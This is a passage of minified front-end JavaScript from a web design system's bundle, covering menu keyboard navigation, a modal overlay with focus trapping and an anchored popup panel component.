u?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP}}return e}_setupHorizOpen(){const e=this.horizOpenDirection;this.horizOpenDirection=this._getHorizOpenDirection();this.horizOpenDirection!==e&&this.ui.element.classList.remove(o.CLASSES.PREFIX+e);this.ui.element.classList.add(o.CLASSES.PREFIX+this.horizOpenDirection)}_getHorizOpenDirection(){const e=l.HORIZ_DIRECTION.LEFT;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionHoriz)&&void 0!==t?t:e}if(this.triggerSizeAndPosition&&this.menuBodyHeight&&this.menuBodyWidth&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.left&&this.triggerSizeAndPosition.right){const t=this.menuBodyWidth-this.triggerSizeAndPosition.width;if(t<=0){var n;return null!==(n=this.options.openDirectionHoriz)&&void 0!==n?n:e}const s=document.documentElement.clientWidth;const i=this.triggerSizeAndPosition.left;const a=s-this.triggerSizeAndPosition.right;const o=t<=i;const r=t<=a;const u=t/2<=i&&t/2<=a;if(o||r||u){if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.CENTER){if(u)return l.HORIZ_DIRECTION.CENTER;return r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.RIGHT}if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.RIGHT)return o?l.HORIZ_DIRECTION.RIGHT:r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.CENTER;if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.LEFT)return r?l.HORIZ_DIRECTION.LEFT:o?l.HORIZ_DIRECTION.RIGHT:l.HORIZ_DIRECTION.CENTER}}return e}_handleKeydown(e){if(e.altKey||e.ctrlKey)return true;const t=document.activeElement;const n=e.key;if(s["default"].isTabKey(n)){if(this.state.isOpen)if(this.options.containFocus){e.preventDefault();this._moveFocus(e.shiftKey?l.FOCUS_DIRECTION.UP:l.FOCUS_DIRECTION.DOWN)}else setTimeout((()=>{this.close()}),0)}else if(s["default"].isEscKey(n))this.state.isOpen&&this.close();else if(s["default"].isEnterKey(n)){const n=e.target||e.currentTarget;if(this.state.isOpen||t!==this.ui.trigger){if(n instanceof HTMLElement&&"INPUT"===(null===n||void 0===n?void 0:n.tagName)&&this.state.isOpen){e.preventDefault();this.select(e)}}else{e.preventDefault();this.open(s["default"].ENTER_KEY)}}else if(s["default"].isSpaceKey(n)){if(this.state.isOpen&&e.target instanceof HTMLElement&&!this._isTargetFormElement(e.target)){e.preventDefault();this.select(e)}}else if(s["default"].isDownKey(n)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.DOWN):this.open(s["default"].DOWN_KEY)}else if(s["default"].isUpKey(n)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.UP):this.open(s["default"].UP_KEY)}else if(s["default"].isHomeKey(n)||s["default"].isPageUpKey(n)){var i;e.preventDefault();null===(i=this.$allMenuItems)||void 0===i?void 0:i.eq(0).focus()}else if(s["default"].isEndKey(n)||s["default"].isPageDownKey(n)){var a;e.preventDefault();null===(a=this.$allMenuItems)||void 0===a?void 0:a.eq(-1).focus()}return}_setFocus(e){this.currentFocusIdx=e;if(this.ui.items){var t;null===(t=this.ui.items[this.currentFocusIdx])||void 0===t?void 0:t.focus()}}_findItemIndex(e){var t;let n=-1;null===(t=this.ui.items)||void 0===t?void 0:t.forEach(((t,s)=>{t===e&&(n=s)}));return n}_moveFocus(e){let t=0;if(document.activeElement&&document.activeElement instanceof HTMLElement&&this.ui.element.contains(document.activeElement)){const e=this._findItemIndex(document.activeElement);e>=0&&(this.currentFocusIdx=e)}if(void 0!==this.currentFocusIdx){e===l.FOCUS_DIRECTION.DOWN&&(t=this.ui.items&&this.currentFocusIdx===this.ui.items.length-1?0:this.currentFocusIdx+1);e===l.FOCUS_DIRECTION.UP&&(t=this.ui.items&&0===this.currentFocusIdx?this.ui.items.length-1:this.currentFocusIdx-1)}this._setFocus(t)}_isTargetFormElement(e){return"undefined"!==typeof window&&(e instanceof window.HTMLInputElement||e instanceof window.HTMLTextAreaElement)}}r(l,"CONSTANTS",o.CONSTANTS);r(l,"FOCUS_DIRECTION",o.FOCUS_DIRECTION);r(l,"VERT_DIRECTION",o.VERT_DIRECTION);r(l,"HORIZ_DIRECTION",o.HORIZ_DIRECTION);r(l,"DEFAULT_OPTIONS",{animateIn:true,closeOnSelect:true,containFocus:false,hideTriggerOnOpen:false,menuBodyBelowTrigger:false,menuType:o.MENU_TYPE.ACTION,triggerUpdateType:void 0,openDirectionForce:false,openDirectionHoriz:l.HORIZ_DIRECTION.LEFT,openDirectionVert:l.VERT_DIRECTION.BOTTOM});r(l,"DEFAULT_STATE",{isOpen:false,isOpening:false,isClosing:false});const u=l},99921:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(97418);var i=n(91289);var a=n(51949);var o=n(5015);var r=n(95989);var l=n(32648);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c extends s["default"]{constructor(e,t){var n,s,l,c,d,h;super();u(this,"state",void 0);u(this,"element",void 0);u(this,"elements",void 0);u(this,"options",void 0);u(this,"id",void 0);u(this,"ariaRole",void 0);u(this,"SELECTORS",void 0);u(this,"triggers",void 0);u(this,"closeButtons",void 0);u(this,"overlayCore",void 0);u(this,"_setupAnimateIn",(()=>{if(this.options.animateIn){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));u(this,"_setupAnimateOut",(()=>{if(this.options.animateOut){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));u(this,"_setupTriggers",(()=>{this.triggers=document.querySelectorAll(`button[aria-controls="${this.id}"]`);Array.prototype.map.call(this.triggers,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.open.bind(this.overlayCore))}),this)}));u(this,"_setupCloseButtons",(()=>{var e;this.closeButtons=(null===(e=this.element)||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.CLOSE_BUTTON))||null;this.closeButtons&&Array.prototype.map.call(this.closeButtons,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.cancel.bind(this.overlayCore))}),this)}));u(this,"_moveIntoContainer",(()=>{var e;this.element&&(null===(e=this.elements.globalModalContainer)||void 0===e?void 0:e.appendChild(this.element))}));u(this,"handleStateChange",(e=>{switch(e){case a["default"].OPEN_STATES.IS_OPENING:this._handleOpening();break;case a["default"].OPEN_STATES.IS_OPEN:this._handleOpen();break;case a["default"].OPEN_STATES.IS_CANCELED:this._handleCancelled();break;case a["default"].OPEN_STATES.IS_CLOSING:this._handleClosing();break;case a["default"].OPEN_STATES.IS_CLOSED:this._handleClosed();break;default:break}}));u(this,"_handleOpening",(()=>{var e,t,n;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_OPEN));null===(t=this.elements.root)||void 0===t?void 0:t.setAttribute("aria-hidden","false");null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","true")}));u(this,"_handleOpen",(()=>{var e,t;null===(e=this.elements.modal)||void 0===e?void 0:e.classList.add(a["default"].CLASSES.ANIMATION_DONE);null===(t=this.elements.root)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(a["default"].EVENTS.OPEN));this._setupAnimateOut()}));u(this,"_handleCancelled",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CANCEL));this.close()}));u(this,"_handleClosing",(()=>{var e,t,n,s;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_CLOSE));null===(t=this.elements.modal)||void 0===t?void 0:t.classList.remove(a["default"].CLASSES.ANIMATION_DONE);null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","false");null===(s=this.elements.root)||void 0===s?void 0:s.setAttribute("aria-hidden","true")}));u(this,"_handleClosed",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CLOSE));this._setupAnimateIn()}));u(this,"open",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.open()}));u(this,"close",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.close()}));u(this,"cancel",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.cancel()}));this.state=a["default"].INITIAL_STATE;this.element=e;this.id=(null===(n=this.element)||void 0===n?void 0:n.getAttribute("id"))||void 0;this.elements={};this.overlayCore=null;this.ariaRole=(null===(s=this.element)||void 0===s?void 0:s.getAttribute("role"))||null;this.triggers=null;this.closeButtons=null;this.SELECTORS={MODAL_ELEMENT:"[data-overlay-modal]",CLOSE_BUTTON:"[data-wt-overlay-close]"};const p=(null===(l=this.element)||void 0===l?void 0:l.querySelector(this.SELECTORS.MODAL_ELEMENT))||null;const f=this.element?(0,r["default"])(this.element):{};this.options=Object.assign({},a["default"].DEFAULT_OPTIONS,t,{ariaRole:this.ariaRole},f);if(null!==(c=this.options)&&void 0!==c&&c.modalContainerId&&null!==(d=this.options)&&void 0!==d&&d.pageContentSelector){this.elements={root:this.element,modal:p,globalModalContainer:i["default"].getGlobalModalContainer(this.options.modalContainerId),globalPageContent:document.querySelectorAll(this.options.pageContentSelector)};this.overlayCore=new i["default"](this.id,this.options,this.elements);this.overlayCore.initialize();this.overlayCore.addListener((e=>{this.handleStateChange(e.openState)}))}if(!(0,o["default"])(e,"WtOverlay - The element provided to the constructor does not exist"))return;if(!(0,o["default"])(p,"WtOverlay - The [data-overlay-modal] child does not exist"))return;this._setupAnimateIn();this._moveIntoContainer();null!==(h=this.options)&&void 0!==h&&h.customTrigger||this._setupTriggers();this._setupCloseButtons()}}const d=c},51949:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});const s={ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true,animateIn:true,animateOut:true,animationStyle:"fade",pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #desktop-category-nav, #collage-footer",modalContainerId:"wt-modal-container",customTrigger:false};const i={root:null,modal:null,globalModalContainer:null,globalPageContent:null};const a={default:"",large:"wt-overlay--large",info:"wt-overlay--info",alert:"wt-overlay--alert",peek:"wt-overlay--peek",peekRight:"wt-overlay--peek wt-overlay--peek-right",peekLeft:"wt-overlay--peek wt-overlay--peek-left",full:"wt-overlay--full-screen",video:"wt-overlay--video"};const o={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing",IS_CANCELED:"isCanceled"};const r={openState:o.IS_CLOSED};const l={BEFORE_OPEN:"wtOverlayBeforeOpen",OPEN:"wtOverlayOpen",BEFORE_CLOSE:"wtOverlayBeforeClose",CLOSE:"wtOverlayClose",CANCEL:"wtOverlayCancel"};const u={WILL_ANIMATE:"wt-overlay--will-animate",ANIMATION_DONE:"wt-overlay--animation-done",ANIMATION_STYLE_GROW:"wt-overlay--animation-style-grow",NO_ANIMATION:"wt-overlay--no-animation",HAS_CLOSE_ICON:"wt-overlay--has-close-icon",DISPLAY_NONE:"wt-display-none"};const c={primary:"primary",secondary:"secondary",cancel:"cancel"};const d={filled:"filled",outline:"outline",transparent:"transparent",tertiary:"tertiary"};const h={OPEN_ANIMATION_TIMEOUT:300,CLOSE_ANIMATION_TIMEOUT:300,GROW_ANIMATION_TIMEOUT:350};const p={INITIAL_FOCUS_ELEMENT:"[data-overlay-initial-focus]"};const f={DEFAULT_OPTIONS:s,DEFAULT_ELEMENT_REFS:i,OVERLAY_TYPES:a,OPEN_STATES:o,INITIAL_STATE:r,EVENTS:l,CLASSES:u,ACTIONS_TYPES:c,CUSTOM_STYLE_TYPES:d,CSS_CONSTANTS:h,SELECTORS:p};const g=f},91289:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(40477);var i=n(41453);var a=n(97418);var o=n(12405);var r=n(51949);var l=n(5015);var u=n(97854);function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class d extends a["default"]{constructor(e,t,n){super();c(this,"state",void 0);c(this,"id",void 0);c(this,"options",void 0);c(this,"elements",void 0);c(this,"_animationTimeout",void 0);c(this,"_bodyScrollManager",void 0);c(this,"_overlayFocusTrap",void 0);c(this,"triggerPlaceholder",void 0);c(this,"getInitialState",(()=>r["default"].INITIAL_STATE));c(this,"initialize",(()=>{var e;this.elements.root instanceof HTMLElement&&(null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(r["default"].CLASSES.DISPLAY_NONE));this._bodyScrollManager=new s["default"];this._setupFocusTrap()}));c(this,"getGlobalModalContainer",(e=>{const t=(0,u.createPortalDestination)("screen-covers",e);return t}));c(this,"open",(()=>{var e;if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_OPENING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_OPEN)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.elements.root&&this.elements.root.classList.add(r["default"].CLASSES.WILL_ANIMATE);null===(e=this._bodyScrollManager)||void 0===e?void 0:e.containScrolling(this.elements.root);this.setState({openState:r["default"].OPEN_STATES.IS_OPENING});"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("open"):this._animationTimeout=new o["default"](this.options.animateIn?r["default"].CSS_CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);if(this._animationTimeout){var t;return null===(t=this._animationTimeout)||void 0===t?void 0:t.then((()=>{this._openCompleted()}))}this._openCompleted();return}));c(this,"cancel",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this.setState({openState:r["default"].OPEN_STATES.IS_CANCELED});return}));c(this,"close",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSING});this._releaseFocusTrap(true);"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("close"):this._animationTimeout=new o["default"](this.options.animateOut?r["default"].CSS_CONSTANTS.CLOSE_ANIMATION_TIMEOUT:0);if(this._animationTimeout)return this._animationTimeout.then((()=>{this._closeCompleted()}));this._closeCompleted();return}));c(this,"teardown",(()=>{this._animationTimeout&&this._animationTimeout.cancel();this._releaseScrollingLock();this._releaseFocusTrap(true);this._globalAriaHide()}));c(this,"_openCompleted",(()=>{var e;this._animationTimeout=null;this._globalAriaShow();null===(e=this._overlayFocusTrap)||void 0===e?void 0:e.activate();this.setState({openState:r["default"].OPEN_STATES.IS_OPEN})}));c(this,"_closeCompleted",(()=>{this._animationTimeout=null;this.elements.root&&this.elements.root.classList.remove(r["default"].CLASSES.WILL_ANIMATE);this._releaseScrollingLock();this._globalAriaHide();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSED})}));c(this,"_releaseScrollingLock",(()=>{var e;null===(e=this._bodyScrollManager)||void 0===e?void 0:e.releaseScrolling()}));c(this,"_releaseFocusTrap",(e=>{if(e){var t;null===(t=this._overlayFocusTrap)||void 0===t?void 0:t.deactivate({onDeactivate:()=>{}})}else{var n;null===(n=this._overlayFocusTrap)||void 0===n?void 0:n.deactivate()}}));c(this,"_applyGrowStyles",(e=>{const t=this._getTriggerElement();if(!(0,l["default"])(t,"WtOverlay - To use grow animation (`animationStyle='grow'`), the overlay must have a trigger element with an`aria-controls` attribute matching the overlay id"))return new o["default"](0);if(this.elements.modal&&t){const n=t.getBoundingClientRect();this.elements.modal.style.transition="none";this.elements.modal.style.transform="none";const s=this.elements.modal.getBoundingClientRect();this.elements.modal.style.transition="";this.elements.modal.style.transform="";if(!this.triggerPlaceholder){this.triggerPlaceholder=document.createElement("div");document.body.appendChild(this.triggerPlaceholder)}this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder");const i={left:"left",top:"top",width:"width",height:"height"};const a=["left","top","width","height"];a.forEach((e=>{this.triggerPlaceholder&&n&&(this.triggerPlaceholder.style[e]=`${n[e]}px`)}));const l=2;const u={x:s.left+.5*l-n.left,y:s.top+.5*l-n.top,width:(s.width-l)/n.width,height:(s.height-l)/n.height};const c=`translate3d(${u.x}px, ${u.y}px, 0px) scale(${u.width}, ${u.height})`;const d=e=>{requestAnimationFrame((()=>{requestAnimationFrame(e)}))};if("open"===e)d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c}}));else{this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c;d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.remove("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform="translate3d(0, 0, 0) scale(1)"}}))}const h=1e3/60*2;const p=new o["default"](r["default"].CSS_CONSTANTS.GROW_ANIMATION_TIMEOUT+h);p.then((()=>{setTimeout((()=>{this.triggerPlaceholder&&this.triggerPlaceholder.parentElement&&this.triggerPlaceholder.parentElement.removeChild(this.triggerPlaceholder);this.triggerPlaceholder=null}),50)}));return p}return null}));c(this,"_getTriggerElement",(()=>{var e;const t=null===(e=this.elements.root)||void 0===e?void 0:e.id;const n=document.querySelector(`[aria-controls='${t}']`);return n}));c(this,"_setupFocusTrap",(()=>{this.elements.modal instanceof HTMLElement&&(this._overlayFocusTrap=(0,i["default"])(this.elements.modal,{...this.options,initialFocusSelector:r["default"].SELECTORS.INITIAL_FOCUS_ELEMENT,maskSelector:`#${this.options.modalContainerId}`},this.cancel))}));c(this,"_globalAriaShow",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","true")}}));c(this,"_globalAriaHide",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","false")}}));this.id=e;this.options={...r["default"].DEFAULT_OPTIONS,...t};this.state={...r["default"].INITIAL_STATE};this.elements={...r["default"].DEFAULT_ELEMENT_REFS,...n};this.listeners=[];this._animationTimeout=null;this._bodyScrollManager=null;this._overlayFocusTrap=null;this.triggerPlaceholder=null;this.cancel=this.cancel.bind(this)}}c(d,"getInitialState",(()=>r["default"].INITIAL_STATE));c(d,"getGlobalModalContainer",(e=>{const t=(0,u.createPortalDestination)("screen-covers",e);return t}));const h=d},25844:(e,t,n)=>{"use strict";n.d(t,{READY_EVENT:()=>_,default:()=>E,mapStringToStyleType:()=>m});var s=n(24527);var i=n.n(s);var a=n(46544);var o=n(61894);var r=n(25250);var l=n(8237);var u=n(97854);var c=n(58339);var d=n(41453);var h=n(42820);var p=n(34748);var f=n(67507);const g=(0,o.buildMsg)({content:"Close"});const _="WtPanelAnchoredWithTrigger:DOMReady";const v={FLOATING:"floating",ENCLOSING:"enclosing",POINTING:"pointing"};function m(e){switch(e){case"floating":return v.FLOATING;case"enclosing":return v.ENCLOSING;case"pointing":return v.POINTING;default:return}}const b="button, a, [tabindex='0']";function y({closeButtonClassName:e,componentContainerClassName:t,contentDensity:n,isOpen:s=false,isPlacementAutoAdjusted:o=false,isUsingVanillaBridge:m=false,offset:y=0,onRequestToggle:E,panelClassName:w,panelContainerId:S,panelContentContainerClassName:A,placement:C=c.PLACEMENTS.BOTTOM,renderPanelContent:T,renderTrigger:O,styleType:I=v.FLOATING,triggerContainerClassName:L,uuid:N,...F}){const P=(0,a.useRef)((0,u.createPortalDestination)("anchored-panels-with-triggers"));const D=(0,a.useRef)(null);const R=(0,a.useRef)(null);const x=(0,a.useRef)(null);const k=(0,a.useRef)(null);const B=(0,a.useRef)(null);const M=(0,a.useRef)(null);const[U,H]=(0,a.useState)(false);const[q,$]=(0,a.useState)(false);const j=I===v.ENCLOSING;const G=I===v.POINTING;const V=(0,a.useCallback)((()=>{E()}),[E]);const W=(0,a.useCallback)((()=>{E(false)}),[E]);(0,a.useEffect)((()=>{var e;if(m){x.current&&x.current.addEventListener("click",V);j&&k.current&&k.current.addEventListener("click",V)}if(m){const e=new CustomEvent(_,{detail:{uuid:N,panelEl:R.current}});document.dispatchEvent(e)}R.current&&!M.current&&(M.current=(0,d["default"])(R.current,{ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true},W));null===(e=R.current)||void 0===e?void 0:e.addEventListener(c.FIRST_UPDATE_EVENT,(()=>{$(true)}))}),[]);(0,a.useEffect)((()=>{if(M.current)if(s){var e,t,n,i;U||H(true);null===(e=x.current)||void 0===e||null===(t=e.querySelector(b))||void 0===t?void 0:t.setAttribute("aria-expanded","true");null===(n=k.current)||void 0===n||null===(i=n.querySelector(b))||void 0===i?void 0:i.setAttribute("aria-expanded","true");requestAnimationFrame((()=>{var e;null===(e=M.current)||void 0===e?void 0:e.activate()}))}else{var a,o,r;const e=null===(a=x.current)||void 0===a?void 0:a.querySelector(b);null===e||void 0===e?void 0:e.setAttribute("aria-expanded","false");null===(o=k.current)||void 0===o||null===(r=o.querySelector(b))||void 0===r?void 0:r.setAttribute("aria-expanded","false");M.current.deactivate({returnFocus:false});U&&requestAnimationFrame((()=>{e instanceof HTMLElement&&(null===e||void 0===e?void 0:e.focus())}))}}),[s]);(0,c.useFloatingFragmentAnchor)({anchorFragment:x.current,floatingFragment:R.current,floatingArrowFragment:B.current,isPaused:!s,offset:y,placement:C,isStaticPlacement:!o,isCoveringAnchor:j});const z=i()(["wt-panel-with-trigger",t]);const Y=i()({"wt-panel__container--hidden":!s});const K=(0,r["default"])();const X=null!==n&&void 0!==n?n:K;const Z=i()(["wt-panel wt-panel--anchored",w],{"wt-panel--floating":I===v.FLOATING,"wt-panel--enclosing":j,"wt-panel--pointing":G,"wt-panel--condensed":"condensed"===X,"wt-panel--hidden":!s});const Q=i()(["wt-panel__content-container",A]);const J=i()(["wt-panel__trigger-container",L,{"wt-panel__trigger-container--panel-open":s}]);const ee=i()(["wt-panel__trigger-container wt-panel__trigger-container--enclosed",L]);const te=i()(["wt-panel--anchored__close",e]);return(0,f.jsxs)("div",{ref:D,className:z,"data-type":I,"data-clg-id":"WtPanelAnchoredWithTrigger",...F,children:[(0,f.jsx)("div",{className:J,ref:x,children:O({isEnclosed:false,isOpen:s,onClick:V})}),P.current&&(0,a.createPortal)((0,f.jsx)(l.WtContentDensityContext.Provider,{value:X,children:(0,f.jsx)("div",{ref:R,className:Y,id:S,"data-positioned":q,children:(0,f.jsxs)("div",{className:Z,children:[j&&(0,f.jsx)("div",{ref:k,className:ee,children:O({isEnclosed:true,isOpen:s,onClick:V})}),(0,f.jsx)("div",{className:Q,children:T()}),G&&(0,f.jsx)("span",{ref:B,className:"wt-panel__arrow"}),(0,f.jsx)(h["default"],{styleType:"secondary","aria-label":g(),isIcon:true,small:true,onClick:W,className:te,children:(0,f.jsx)(p["default"],{})})]})})}),P.current)]})}const E=y},86326:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(42695);var i=n(25250);var a=n(58339);var o=n(25844);var r=n(75294);var l=n(94898);var u=n(67507);const c="[data-panel-content-container]";const d="[data-trigger-container]";class h extends r["default"]{getInitialProps(e,t){var n,r,u;const h=this.stripSerializedProp(e,"closeButtonClassName","string");const p=this.stripSerializedProp(e,"contentDensity","string");const f=(0,i.mapStringToWtContentDensity)(p);const g=null!==(n=e.getAttribute("class"))&&void 0!==n?n:void 0;const _=this.stripSerializedProp(e,"isPlacementAutoAdjusted","boolean");const v=Number(this.stripSerializedProp(e,"offset","string"));const m=this.stripSerializedProp(e,"panelClassName","string");const b=e.querySelector(c);const y=null!==(r=null===b||void 0===b?void 0:b.getAttribute("class"))&&void 0!==r?r:void 0;const E=this.stripSerializedProp(e,"placement","string");const w=(0,a.mapStringtoPlacement)(E);let S=null;b&&(S=(0,l["default"])(b.childNodes));const A=()=>S;const C=e.querySelector(d);let T=null;C&&(T=(0,l["default"])(C.childNodes));const O=()=>T;const I=this.stripSerializedProp(e,"styleType","string");const L=(0,o.mapStringToStyleType)(I);const N=null!==(u=null===C||void 0===C?void 0:C.getAttribute("class"))&&void 0!==u?u:void 0;const{initializePanelEvents:F,uuid:P,...D}=t;const R=P||(0,s["default"])();const x=`panelContainer-${R}`;document.addEventListener(o.READY_EVENT,(e=>{if(e instanceof CustomEvent){const{uuid:t,panelEl:n}=e.detail;t===R&&F&&F(n)}}));const k={closeButtonClassName:h,componentContainerClassName:g,contentDensity:f,isOpen:false,isPlacementAutoAdjusted:_,isUsingVanillaBridge:true,offset:v,panelClassName:m,panelContainerId:x,panelContentContainerClassName:y,placement:w,renderPanelContent:A,renderTrigger:O,styleType:L,triggerContainerClassName:N,uuid:R,...this.stripSerializedHTMLAttributes(e),...D};return k}renderComponent(e){return(0,u.jsx)(o["default"],{...e})}async open(){return this.updateProps({isOpen:true})}async close(){return this.updateProps({isOpen:false})}async toggle(e){if(void 0!==e)return this.updateProps({isOpen:e});const t=this.getProp("isOpen");return this.updateProps({isOpen:!t})}destroyPanel(){const e=this.getProp("panelContainerId");if(e){const t=document.getElementById(e);null===t||void 0===t?void 0:t.remove()}}}const p=h},98060:(e,t,n)=>{"use strict";n.d(t,{ARROW_TYPE:()=>s});const s={FORWARD:"forward",BACK:"back",UPRIGHT:"upright"};var i={ARROW_TYPE:s}},88455:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(24527);var i=n.n(s);var a=n(98060);var o=n(60722);var r=n(67507);function l({element:e,content:t,underline:n=true,small:s,arrow:l,className:u,target:c,...d}){const h={underline:n,small:s,arrow:l,target:c};const p=e||"a";const f="a"===p||"button"===p;const g="a"===p&&"_blank"===c;return(0,r.jsxs)(p,{"data-clg-id":"WtTextLink",className:i()(u,{"wt-text-caption":s,"wt-text-link":!l&&n,"wt-text-link-underline-dotted":!l&&"dotted"===n,"wt-text-link-no-underline":!l&&!n,"wt-arrow-link":l||g&&l===a.ARROW_TYPE.UPRIGHT,"wt-arrow-link--forward":l===a.ARROW_TYPE.FORWARD,"wt-arrow-link--back":l===a.ARROW_TYPE.BACK,"wt-arrow-link--up-right":g&&l===a.ARROW_TYPE.UPRIGHT}),target:c,...!f&&h,...d,children:[t,g&&(0,r.jsx)("span",{className:"wt-screen-reader-only",children:(0,o["default"])("new-tab")})]})}const u=l},85997:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(40191);var i=n(30702);const a=(e,t,n)=>{const a=(0,i.popperGenerator)({defaultModifiers:[...i.defaultModifiers,s.arrow,s.flip,s.offset,s.preventOverflow]});const o=a(e,t,n);const r={destroy:()=>{o.destroy()},setOptions:e=>{o.setOptions(e)},_popperInstance:o};return r}},12405:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(e){s(this,"timeout",null);s(this,"promise",void 0);this.promise=0===e?Promise.resolve():new Promise((t=>{this.timeout=setTimeout(t,e)}))}getPromise(){return this.promise}cancel(){this.timeout&&clearTimeout(this.timeout)}then(e){return this.promise.then(e)}}},41453:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(50947);var i=n(36448);const a="alertdialog";const o="click";const r="[data-initial-focus]";const l=false;function u(e,t=r){const n=e.querySelector(t);const s=n||void 0;let a;s&&(a=()=>{s&&!(0,i.isFocusable)(s)&&s.setAttribute("tabindex","-1");return s});return a}function c(e,t,n){const{ariaRole:r,closeOnEsc:c,closeOnMaskClick:d,initialFocusSelector:h,maskSelector:p}=t;const f=u(e,h);const g=()=>{e.setAttribute("tabindex","-1");return e};const _=r!==a&&d;let v=null;let m=null;const b=e=>{let t=null;e.target instanceof Element&&(t=e.target);if(!_)return true;if(e.type!==o){m=t;return true}if(null===m||m!==t){m=null;return true}if(p&&null===t.closest(p)){m=null;return true}m=null;v&&t&&v({returnFocus:!(0,i.isFocusable)(t)});return false};const y=(0,s.createFocusTrap)(e,{escapeDeactivates:c,onDeactivate:n,initialFocus:f,fallbackFocus:g,clickOutsideDeactivates:l,allowOutsideClick:b,preventScroll:true});v=null===y||void 0===y?void 0:y.deactivate;return y}},89206:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(89659);var i=n(70968);var a=n(78537);const o=.3;function r(e,t,n={}){const r=a["default"].prefersReducedMotion();let l;if((0,i.isValidCollageAnimation)(t)){const[a,u]=i["default"][t];l=(0,s["default"])(e,a,{duration:o,...u,...n,...r?{duration:0}:{}})}else l=(0,s["default"])(e,t,{duration:o,...n,...r?{duration:0}:{}});return Object.freeze({duration:l.duration,state:l.state,complete(){try{l.complete()}catch(e){}},then(e,t){try{return l.then(e,t)}catch(n){return Promise.reject()}}})}},97418:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});function s(e,t,n){t in 